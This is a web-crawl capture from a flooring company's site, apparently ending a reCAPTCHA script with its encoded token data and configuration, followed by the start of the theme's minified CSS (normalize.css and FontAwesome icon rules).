UXNFVcecKmAD5KH8KVwpPCt8KLTsObVcOUw7bCq8O2KcOEHcO/[base64]/UMK1SR7CgsKJwqE8w7nCiDXCsDQ/UxHCngA7wqDDpTsAQxXCtBXCv8OwZsKQwrAUZizDksKoNTcow6/CpsOyw5HCncK+OsOIwr9HOmPCn8ORYFEXw5jCp3zCoMKTw7XDvWLDhXPCt8KvVmtCOMKIw7AiF0rDhcKOwqg6FlTCrMKvLMKoPgZ2PsK+bngTTsK6Z8KoGFYAR8OPw73DvsKxLMK/dyAuw7/DkRASw5/[base64]/Cp8OMbcK4w63ChDA2fyfCq0TDuBbClsKrwqZVwqAbwr4gHcKXwqdMw5hvFG/CkMK6wp/Cj8Oiw53Dt8OvwqvDmUbCqsKHw6gLw4caw77DmEzChivCqB4STcOWw6Rqw4bDuD3Dj07CsxYFKkTDkGrDi1g3w5UYcV3CrcKxw5PDtsOlwrdPMcOlDcOIPcOdUcKfwqwjwpodF8OVwoAvwp/DsVQ+C8OvfsOaPsKFDSXCrsKeLRPDrMO0wrDCt2TDvkMXXcO1w4vCtiwHeVhXwqPCucO8wrg/w7MwwpjCshw4w7bDo8OrwpAmOmrDpMKEeG9wE2HCucK6w4gQw41kF8KETkfCjFAzTsKkw7zDikp7IVgvw6vCkRtjwoovwp/CvmjDmkB2OMKZdEfCg8Kuwodrbj7DmgjCri9Twp7Dg8KJM8Orwpphw6jCqsKEGDAAL8OIw6TCnsO4dMKRRwbDihp/SsOdw5nCmBkcw5VowpZdUmvCksKFaS3DggNZZ8Oqwp8LVm7DrAjDq8K0w4DDhDnCtcKuw6JuwpHDgC5NC3IzBQozw64bw4TDmRbCqyTCqlVMw5A/[base64]/Cu3pdecOjw75SHC3Duntxw5jDlcOKwosawqtKwrfCoMO5wq5TKX3CtxhQw45pw5vCj8Osd8Kuw5XDvcK3Fjdyw48hBsKCMxfCuUR/cHTCk8K/CUvDk8OjwqHDvR98w6HCqcOrwpVFwpfCsMKNwoTClMKbGMOpZXRLF8KwwoIqGHrCpsOew4rCgVvDl8OFw6zCnMKJVRAIZQvDuDTCtMOeLSLDimPDkEzDmMKSw61MwqQvw5fCsMKZw4XCs8KnUDvDvcKFw5JEJw00wosFH8O7NsKDLcKFwo1zwqrDp8OHw7B5T8K5wo/DmwgNwrfCkMO9dMK0wo41VsOYV8KdW8OHMcOQw5zDvUvDqcKhPMK8VwbChDzDmE8ywr5zw4HDvFDCh2rCvcK/QMOyKzvDg8O7K8K2eMONOSzCqMOowrbDkHJ5JsOTO8KMw4HDoj3DucKvwrXCrsOEX8Khw4HDpcO0w4XDoktUPMKsKcODPQUQWcK4Qj3CjQDDoMKsR8K9VcKYwovCiMKiAirCtcK/wrfCpTxKw67Cqm8yQMOYGyFFwrbDkQvDvMOww7TCpMOkw5gQKcOaw6PCuMKrFcK6w782wp7DncKbwoHChsKiJho1wp1WWVzDm3TCoF3CtzjDjWDDu8KEQQsQw4XCkG/[base64]/Dk8KSwrMFwqPChHbCr8Kywp4Pwr1OcnfCjBtuwojCtsKqHsK3w6k1w4lfJcORUlgRw6DDjS3DhsOfw44LVVkqfE7CsXjCrh8nwrPDgBXCusOLQwfClMKRVUHCgMK4E353wrjCpcOdwpPDm8KiJlg/TcKJw6p7GHItwpINKsOIdcKTw4ReesKwajkaQsK9FMK1w5rCmMO/w4cudsK8DTvCqsOTBjbCrcKwwqXCg3vCgMOfM3F7T8Kzw5rDl25Nw6PCqMOtDsK4woZSCsOycm7CpMKfwqDCpCXCqDIawrcwTHx4wrfCozJEw4Zrw7zCucKnw5jDscOkGlM5wo0ywodeH8KpR0fCnC/[base64]/Cg8OjwqF3eTTChE8fw6/Cm8O7w4wcwpQqw5XDjGnDmxbCi8Oyd8O8w6o5eUVuX8OBOMKhKn4yeHJZYsOpOcOhSMKNw4hZEA5zwonCtcOVecO9N8OZwr3CuMKVw7/ClG7DsXgedcO7WMKMM8O5FMOzWMKcw7kSwopVwovDsMOBSxEVUcKJw5TCtHDDhlddH8KyOhFcCmvDr1AGEW/CiiLDvsOkw4vCkhhIwo7Cq18vSUgobsKrwo8Qw6VEw6NGB0/Ds14xwqkdO3nCogfClRXDgcOJw6HCsCBGOsOiwpHDqsOXWV8Vc09hwpEPSsO/wpjCo2RzwpRnbzYQw518wpnCgxksaSxww7wcbcO4OsOdw5nDm8Kfw6Ynwr/[base64]/Cq2VFwrEnw41+w41/w6AWw73DssOeYcKVesKxwq/CrMOJwot/ZMOlDCDCjcKCwpDCncORwoQ0FWfCnAnCqMK6aTgFw4DCm8KtDUvDj0nDg2sTw6/CncOHTi1jEGkIwoAkw4bCqgk9w6d+XMO6woh8w79Aw5XCkSZ6w6QkwoPDn0tHPsKFJsODP1nDjWhZbMK8wqJxwprDmS5rwrEJw6UIWcOqw4dKw5bCoMKcwp0/aXLCl2/[base64]/[base64]/CuRopIR3DisO7fMOiwrFtw5PDsVDCn1UvwqVow67CqWDDmQAWH8OFNVvDo8KrLD3DkD0lDMKlwpHDrsK7WsKjG2V/[base64]/wpHCrADCi2kJw7Yvw6/DqT/CrsKIeMOQw4nDn8OrwrEJEBwqw4BpZ8Ouwq/CgkvDpMKMw5Mxw6bCpcKwwonDunofwrHClRIDNsKMMQV9wrjDksOlw4DDvQx3X8OKJMORw45/[base64]/DrcKPPFzDpcOnw7kQLMKHwrfDscOlGSw+ElbDrWsCwrwJOsKkAMOLwrwwwqgow47ChsKaJcKdw7lawojCvMO5wrZ5w4bCmU/Di8OJB31fwrTCoXMydcK2e8KLw5/CocOHwqTCq2/CnsKid1gQw7zDu0nDuWvDrF7DkcKhwoATwrPCmMOowoYJailLWsO8TBYGwqLCsAUsS0Z0SsOaBMO4w4rDinFuwofCpE84w5rDtsKQwrUEwqDDq0jChS3Dq8KhT8KBdsOJwqslw6FGwq/CssKkfl41KmDCm8KCwoNHw7XCnV84w5UrbcKrwpTDrcOVPMKZwoDCkMO9w6dIwotRPgw8w5ILGlLCgl7DrcKgM33CtlnDnkNAPcOQwo/DvmEyw5HCk8K8f0J/[base64]/ChcOwMMKiw4fCrxl/wpluw6I/wqfCt8Kww5V6bXbDqBTDqg3CtcKiT8K6wqdPw7zDg8O3FQDCo0HChW/[base64]/[base64]/DhcKsEihgwrAUw4tvwrDDqsOIdEZIXMKMw6XDgDLDtyfCk8Ktw4LCmk9MZyY3wqZHwonCuWLDoUDCtlRQwofCjXHDn1zCrQjDo8OHw60rw7haUDTDuMOww5EAw6ARTcKMw5zDnMOEwo7ClhBdwrHCtMKoD8OcwpfDrcKHw7B/w5XDhMKqw6Y+w7bCvsOlw5ljw4/CqG0dwpnDjsKPw6smw60Fw6paCcOCUyvDun3DhcKowp89wq3Dq8OsVlrCicKKwrbCimhhO8KfwopswrXCpsKVWsKwHh/Cui3CvhvDrGAmRsKJehbCgcKCwo5gwq9CYMKGwqbCmDbDqsK+cEXCqSY/BsKkLsK7OXrCoRzCvGXDpnhtfMKPwoPDrDh9N2Fddj9hX21vw4pkGVLDnFDDhsKRw7LCnmQZZUTCpzcUOXnCs8Ofw7E5ZsKke1g4wppnfmx/w6/DmMOtw7LCoUcow5h0GBMHwp52w63CrRBywqFnFcKtwpnCusOmw6wfw5hJIsOjwojDvMKtGcO+wp/DlVPDryLCo8O8wrPDqRceMS8GwqvCjSbDssKsUnzCtn0VwqXDpijCrHJLw6BJw4PDvsKlw4gzwr/CpijCocOZw6cHTVcqwrcrM8KOw7LCgn3DoGDCvyXCmsOlw5F6wo/DhMKZwrHCqD5qVMO+woLDlsO2wp0ZIF/[base64]/LMOXecKowpnDs0sUEsK+N8KtBVXClgbCqm7Dk0MzW3bCvG4Fw7/DuQDConYdBcOOw7PDv8ODw5/CsRxiX8OkOR4gw4Raw53DlAvCj8KOw5UDw5/[base64]/w4LCuMO4X8OnwrRTwoB5wrvDqizDqsOFL3zDqcOew5bCicKWXsKww4RFwroZTUkBK1FXO3/[base64]/DskjCs8K8XsO3VcOKT8Kbw6TCgcO+AcORwotjw4tBJMO1wrlQwrcSQkVmwqR0w4jDlcOWwoRdwqnChcO0wo8Dw7XDpn3DtMOxwpzCs2YUZsK/w7nDkUVrw7NmesOZw58OCsKIJSlPw5gzSMOSSTwpw7k/w6ZIwrFxVj94Cj7CusOYRDrDljE8wrvClsOPw6PDuB3DkHfCuMKpwp8Fw4PDmE5xA8Ojw4ENw5nCkzLDrRvDicOnw6nChBbCtMORwp3DpUrDrMOpwq3DjsKVwrzDs0YrX8OLw6EKw5DCksO5d0PCh8OMUETDkADDsB8swq3Dpx/Dsy/DkMKQDFjCucKnw55wfMOPSlAXHiLDiH0OwrxTKhHDqULDhsOIw70xwq1Dw7xHBcOewrdsMMKMwpgbWRUyw7vDlsOjBMONVjgkw5NJasKSw7ReHQ9Ew7/[base64]/CpHUOw6PDhsK4V8OVHCzDvykjw6VIw5cMccOlfsOow7TCsMO9wptgQA1bbHzCkhTDvXnDqMOlw594XcKgwofCr2Q7OyXDoWXDnsK+w5nDlDYFw4HChMOBIMOyBWkCw5rCqE0BwoBsbsOmwqrDtXTDo8Kywo1COMO2w4vCmUDDqR/Dm8KCCwJmw5k5bGhaaMKTwrc2PxbCmMOAwqIVw5TDlcKCbhMOwq49wq3DgcK+SB1EcMKBFF9EwoVMwqnDiWJ4GMORw45LK0kFLk9uBFU6w603TMOPEcOLHh/CvsOxKy7Dp1vDvsKBOsOQdE0bScK/w5JCUMKWUgvDgsKGDMKHwoZ4woUfPGnDmMO8RMKRT37CncO8w6YswpNXw4bChMOgwq5wFGRrW8KXw6gxDcOZwqcHwoplwpxzGcKFbybCisOwDsOAeMOgDEHDusORwpvDjcO2WAkdw5TDon9wXxnCjQrDpCIEwrXDtQ/CsFBxVH/[base64]/DjyJwAMKET0c2W8O0wpl1ZFfDkcKpwqNKfm9PwrZjb8OFwpF0WcOxwqvDnGQpQXMIw495wrUwCGUbbsOGYsK+HQjDo8OkwpfCr1sKAcOYUBgtw4rDt8KLNcO8S8K+w5YtwpzCkhRDwotibQjDgHEqw4gPNzrCqcOZSC1hQHLDr8OlCArCgDrDhTxYXSpywr/DpkXDrUBWwqHDsh42w5cgwpozIsOMw4F4K2LDgcKEw69cGBh3FMOPw7bCsEcwNR3Duh7CtcOcwodaw6TDgxvDksOVf8OnwovChcO7w5Vaw5t4w5/DmcOewq9iw6F2wrXCgMOaY8K7QcO3EVMxMcK6w5nCv8OmacKVw4fCoQHDs8KTE13DnMO2TWJNwoEsIcOvSMOgfsOkZ8KIw7nDvGR7w7Z/wqIdw7YOwp7CjcORwp7DrBnCjHPCnmdNQ8OFbcOdwpFOw5zDiQzDpcOnTcOuw4UMcwQhw4o7wpAIb8Kuw7EYOwQ/[base64]/[base64]/CusOYwqrDqG3DvMKBEsKgw5nCmivDpsO6wpzCiELClS1wwrA+wr8yBVXCocOdwr3DpsOjfMO3MgjCiMO8STgqw5o6XB/CiB7Cg3USDsKgSwHDr1DCk8KRwp3DnMK/WHIbwpjCq8K+wp45w48sw6vDiBLCo8Omw6g7w4lvw4E2woRsGMKQEg7DlsOvwq3CvMOoP8KYw6LDj2oObsOILXLDh109RcKbDMO9w6RWfFxPw40Zw57Cl8OuXGLCr8K+CMOXX8Odw7TCi3F5d8KDw6kxAHTDtzLCvh7Dm8KjwqlsXkjCvsKowp/DijxqIcOFwrPDrcOAG1zDi8OMw69lGmpgw789w4fDvMO9P8Ogw5PCmcKXw70Zw49EwrwFwpTDh8KqFcO7bF7Ck8KnREklLHPCsHhIYz/CicKxZMOqwrwhw7pZw7Uiw6PChcKSwqJkw57DosKOwoJ6w7PDmsKGwpg/EMKWKMOEccOQSUtyJwnCkcOcE8K+w4XDgsKCw6nDvjpqwqXCjUopbEHCl3/DukDCmsOYBwnClMKUBgdBw7TClsKwwrs0VcKsw5Y+w5gewokwFipCbMKvwqtbwqHDmX/Dn8KKXhbCnjfCjsK/wo5tPm1yPizChcOfPcOjfcOtXcOvw6A9wp7CscKzEsOcwo8aP8OWHGvDjzhGwrnCucO0w682w7XCo8KOwrgHSsKgZsKhEsKjVsOpBi/Cgz9Hw79lwoHDiS5mwprCvcK8woXDrRQTS8OVw5gWE28Cw79ew45RDsKGb8K3w7fDsT46RsKEVF/DlQE/w6grSlXCgMOyw4YlwqjDp8OLO1pUwrEHUDNNwp1kYcOowqlhW8OUwqvClxlYwpzDrsO4w4c0dxZDD8OHTWt2wp5gFMKBw5fCvsK4w4UawrfCmmNFwr1rwrZORhUfYMOSD0bDrTPClMO4w5sBw4Q3w5BbT0V5B8KzfgPCr8KCRMO3PR9yfi7DtlVgwr/[base64]/DtcKsw5Jwwo4PE8KxIMOXwqvDrmdiBwQiwpbDkMKZwobCvF/[base64]/Dkx/DuFXDucKxw5tLAMOee24eRMK8b8K5CMOxGRQuOsKcwqgoVlrCkMKHEsO4w7xYwrcwdighw6t5wrzDrcKSScObwrY2w7nDt8KdwqzDjBsUcsKGw7TDplnDt8Kaw6kzwqguw4nDiMOqwq/ClS5ewrNSwodJwpnChz7DpyFdTmcGEcKzwqNUWsOCw4/Cj3vCq8Okwq9SQMOuClbCpcKSE2IxTQEkwpx0woMeYkLDu8OjYUzDtsKiA2Y+wo9PDsOMwqDCphbCnBHCuQnDqMKEwqHCmcO8CsK8dGXDl1hfw4QJSMO9w6U8w5YmG8OyBCLDq8KNTMOew7zCoMKGcl1JFMOkw7fDmEtMw5TCuQXCp8KvYcO2L1DDnyHDin/Ds8K9JiHDrgJxw5NlGW98HcO2w500K8KUw7fCkG3Cq0PCrsKOw6bDp2guw7PDsF9yM8ORw6/[base64]/woJlwp5+w7M8w5tybsKaDMKEw7fDi8ORIcKnFzfDhyEZd8OBwpbDssORw5BtEsOAMcKGwobDrsONNUdZwrLDl33CgsOALsOKwpvCvjLCkyJ3e8OBNCNNH8OYw6Bvw5gCwo7ClcOOEil3w4TCrQXDn8KnXhd9w5vCsBDCq8O7woTDr1HCoUdgChDDoXFuC8K/wrjCviLDqMOnPhrCnzV2D2J1R8KmeEPCtMKlwrdww4IIw4hPQMKKw6vDrcOIworDskLCoGs/PsKCFsOmP1/Cp8OwSycRasOfQU1WBXTDpsKLwrbCq13CgcKRw4osw6MZw7oGwrU+QnzCmcOeA8K2OsOWJMKCecKJwrwqw4xzfRdaVAgUw5DDjgXDoldGwqvCg8O7bwUlKw7CucK3Og5mE8KGMSXChcKoNSQpwpVHwr3DgsOEYW3CryzDisOYwozCuMK6fTHCpU7Do0/DiMOkFHDDvzcnKjvCmDMuw4nDisKvfxLDuhoIw73CisOCw4PDl8K+IlppfRQwCcOcwphHZMKvQlRUw5Qew67CrRrDj8OSw4wkS1RHwoZlw4lLw7bClAnCsMOmwrk5wrYow57Dsm1aMjPDsA7CgkBCERoYT8KIwqA3Q8OMwp7CucOqCsOewo/Cm8O6CzlLHw/[base64]/[base64]/OMKgc8KJHyQBbSdjwoHDkMO2wqMgwqjCqWBQwoJDwqbDozbCqitzwrzCmQ7ChsO+USJFdSbClMKbScOTwq4TZ8K8w7DClw3CtcO0KcOPMDLDjRUiwq/[base64]/bnPCrMOsw7vClcKNFw3CqkTCo8K9Y8O0w4RHe23Ci3vDsEYnE8Onw61SaMK9MFjCnmfCrQBHwqxoCTnDl8K1wr4awoHDiQfDvj5uOyVeMsKpeQQZw4xpLsKFw6xYw5kKC0oKwp8Ww6bDhsKbAMO9w6fDpS3Dqh9/X1fDhsOzGhtZwojCqx/[base64]/DlMOcw6fCv1HDscKPw4PCisOpwpt/SsOsWMO3dMOHXcOwwrUjVMKPfiN0wofDoVMAwppCw5/[base64]/CrCXDtMKqJsOiJsKbGVVudMKFwpHCncKXwrQ1Z8KGw5sSFHMlIQfDicOXw7VVwrcLb8Osw4AKVGJ4HFrDgj1swp7CvsK+w5zCg39uw78kMQXCmcKbPGh1wq/CnMKbVjtWK2zDrcOdw4Eow6/DlMK6CnkQwq57U8OVesKRbCbDtwc/w7hGw7bDjcKyF8KfVl08w6jCr2tMw6DDpsOSwr7Ci0sJfSjCoMKvw45gIFBqEMKNMidFw4ZtwqA9Qk/DjsOLGMK9woguw7F8wpcNw5JGwrxtw6/CoXnCnn8YMsOlKTtvXsOiK8OcDy/DixoTMyl5IAJxK8Kqwox3w7tUw4LDhcOvf8O4PcOqw6fDmsOBKWTCk8KkwqHCkF0BwqJCwrzCrMOhbcOzFsO8F1V9w7BJfcOfPEkCwrzDvRTDqXBLwrR6Ch/DlcKXM2RhGi3DvMO1wpw4PcK4wovCpcOjw4PDgxUKWWDDjcKTwr/[base64]/CocOpScKjQcOmTlXDpx7Cn8O8fU47bsOMXsKEwrnDqD3Du0A1wo/[base64]/Co8Kzw6rCn2dDCkUkwoLDqGvCpsO5w4ZPw6cHw5nDvMKKwoEPYAfClcKbw5E8wrxLwo/CrsOcw67DinANXz1rw4hYFWo5SS3Do8K7wqZ3TUptfEp9wobCkUzDil/DuijCqgPDlcKwXBoYw4rCoC1Cw7vCiMOWHSbDpcO/d8Kzw5J2SsKuw7J9NgbDni7DsnzDrGJiwrZiw58DAsKKw6cCw419Aj4FwrfCijDCnwY1w4c6YxnCu8OMZywLw64ne8OvEcO4wqXDvMOOf3l+w4ZCwo0GF8Oew4cKJsO7w6d2bsKDwrV/[base64]/ZVEwKMKSfcOxScOzw7swwqILGFfDui1rwrB5I2DDsMK8w4BHccKvwoIZZHZbwp9Vw5ANTsOtZTvDiHY0UsOiLDU9O8KNwqcUw5XDosOdCy/DmzLDvhHCv8OvBATChsKuw7rDv2DCi8O+wp/[base64]/CvBXDrG3CvFTCgcORw6Ziw44Cw77DlzLCiBwDwpEZNSjDsMKXYDvDosKRbwTCi8OkDcK8DBDCrcKow6PCtQo/E8OQwpXCqSsawoRAw7nCiicDw6gKWT1Se8OKwoN9w7lnw78pNARhw4cqw4cfdGY5C8OIw4jDm0hsw6xscxQ/QnfDisKtw5RIR8O2KMO5DcOGIsKawoXDki8xw7XCtMKXcMK/[base64]/[base64]/bVNxw7zDoMOOwqhaw4VVwqTDlT4PZsKSFsOYAH8gC0FJJWliUgrCsynDvgvCucKqwrohwobDncOCX3cWaCVGwoxsB8O4wqHDhMOEwr0zX8KPw7UKdMOtw5sbdMOCZHPCucKraw7DqsO7MlgdFsOHw4pHdAFxDn3CkcOZS08Lc2LCs0wQw7/CmA5zwoPCvx/DpwxPw4fCqsORZh7DncOIR8Kdw7JQRcO/wp9aw65Bw5nCqMOBwoxsSFXDksOcJEkEwq/Cmhh2N8OjERrChWVgYVDDlMKGaUbCh8Kfw453woHDpMKBNMOPUw/DucOUA1xyNl0wQ8OkOngVw7RVAcKSw5TCjVcza1DDqgzCqxUGCMKpwqRQW1kWckDCq8Kcw5orB8KhU8OrYxFqw4lRwr3ChBPCncKbw5zChMKkw7bDixA9wpLCtxw4wqPCssKxUsKawo3DocKifRHDj8OYQcOqM8KPwo5XH8OAUBrDl8KMAw3Du8OdwqTCgMOAAcKow4/DukHCm8OBUMKewrorCw7DmMOABcOowqt1woZ8w6UsCsKDUWtFwql0w6xaKcKyw5jDlHcKYMO7RyZdwrnDqMOFwpsEw4cYw74/wpbDiMKhC8OYKsO4wohUwqDCl2TCv8OAE3pdcsO6D8K+ewwJUUbDn8KZfsKFwrkfF8K8w7hmwp9rw790ecKOw7nCocO/[base64]/[base64]/DgMKGJFXDj2leJVDDuiXDhkjDnMKewph8wotWNTnDjR8Vw6DCosOEw6NnRMK7YUvDqzzDnMOfw4IdfMKRw4NwQsO2wpXCs8KqwqfDnMKLwoJ0w6wUV8ONwrkWwrzCqB5iGMOLw4DChiE8wpnCusOHXCNDw7p2wpzDpMKow5E7fMKqwpI+wq/Dq8O2JMK+G8O9w749AlzCh8OMw5F6DUXDhmfCjT4Sw6LCjmAtw4vCs8OyKsKLLHkHwojDg8OyJW/Dh8KMOjTDt0PCsynDlih1VMKKEcOCdMOTw7Q4w6wRwqTCnMOJwoXCl2nCusOzwrxPwojCnF/DhVR2NAgpPzvCgMOdwoUIHsOZwqhIwrIvwqQibcK1w43ChcO0SBBQPsOowrpAw5HCqgxabcOyYjHDgsOJKsKRIsOAw75hwpNHRMOjYMKgOcOJwpvDkMKOw4fCm8OzGjTCjcO2wr4gw5/DlnJcwqBBwqbDqB0Mwr3Dv3x1wqDCrMKMESQsAMKJw4pXKF/Dg33DhsKvwpMWwrvCnlvDgcK/w58xeSsVwr8vw6bCo8KZYsKowpDDkMK/wqwyw4jCucOXwpE2eMK7w74tw67Cjx0lOCs+w5PDq1Ylw4jCjcKBMsOrw4FGLMO6ccO5wrQtw7jDp8OuwoLDoR/[base64]/[base64]/DoFHCscONwrfCqMKDw6TDlkTDhsOVw7whdsOnPMKMcV1Mw5Zmw4ozWlQLVsO9VTHDnAnCjMOsFRTCtSLCiDgqQsKtworChcOXwpNFwqY0wolAG8OlDcOFVcKCw5IPcsKcw4VMIVbDhsKYQMKUw7bCv8OGbMOXfH3Cr19Cw6FvTA/[base64]/Ci1bCqMKfw601DGLCl1/DtsOEwoMqwo3DiWDDpz8cwpnCiirCnsOQMXokI2TCnTnDksOJwrnCqsK4dnXCrinDl8OnVMO4wpnCnB98wpUSOMKrYAp8UsOFw688wonDrXpZLMKhBQlww6vDlsK+w4HDm8KRwpnDp8KAw4MzVsKawrJxw7jCgsKWHGcpw7LDhcKBwofCmsK/AcKjw6kQNHZCw4VFwpp/[base64]/CqBYkwrbCksOdw7HClgjDtMOew49YwrDDkcOmw6oTw5JNwpzDuAzCmcKXJxdOX8KJEhBELMOVwoPCt8OJw5LCgsKHw4DChMKiV3/[base64]/Co8K3NsOfNTnCj2TCjsKlwpnDlGtFSMKeVnzDlyHCisOOwqBGYBvCssOdSzYHJyzDssOfw4ZPw6PDksOFw4jCmcO1wr/ChnbCmEsRHmBXw5LCicOkFx3DoMOpw49BwqfDncKBwqDDlMOvw5DCn8OqwqjCucKhOcOOS8KXwpXChV9Yw6jCgjcWU8OMWBsiTsOyw5l9w4kXw43Dv8KUKwB8w6kMScOZwq1+w5/[base64]/Dmg3CpnTDkQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,195],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.jjflooringgroup.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22m2eHSozR6lbZ38i6ZJ32uNga9j7b/Xk2SLNkYiVMThU\\u003d\x22,1,0,null,1,1769773332433,0,0,[96,219,18,184,195],null,[110,83,182],\x22RC-VfCLi9JNvnQrIw\x22,null,null,null,null,null,\x220dAFcWeA70AR0vbAEWFr_RDiXstOjQFu5UjNkl5QnalWsXAgVV_E1Gm-8CXUe-TNIPZGWlRL10dw7wi4rPG6kOW970EnYVI6R-1w\x22,1769856132491]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/css/main-f7ee4ff23c.css?ver=6.8.3
body_size: 82184
content:
@charset "UTF-8";/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:FontAwesome;src:url(../fonts/font-awesome/fontawesome-webfont.eot?v=4.4.0);src:url(../fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"),url(../fonts/font-awesome/fontawesome-webfont.woff2?v=4.4.0) format("woff2"),url(../fonts/font-awesome/fontawesome-webfont.woff?v=4.4.0) format("woff"),url(../fonts/font-awesome/fontawesome-webfont.ttf?v=4.4.0) format("truetype"),url(../fonts/font-awesome/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-h